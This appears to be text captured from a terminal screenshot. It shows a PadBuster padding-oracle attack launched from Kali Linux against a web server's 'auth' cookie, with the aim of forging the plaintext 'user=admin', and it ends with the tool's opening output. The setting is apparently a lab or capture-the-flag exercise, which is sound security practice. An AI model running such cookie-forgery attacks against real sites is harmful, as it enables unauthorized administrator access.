 (kali㉿kali)-[~/Desktop/PadBuster-master]
$ perl padBuster.pl http://163.1.93.60/index.php 37WHRbA7nvX9sNhX60OpuHW1JBCG7
m9v 8 --cookie auth=37WHRbA7nvX9sNhX60OpuHW1JBCG7m9v -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1191
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis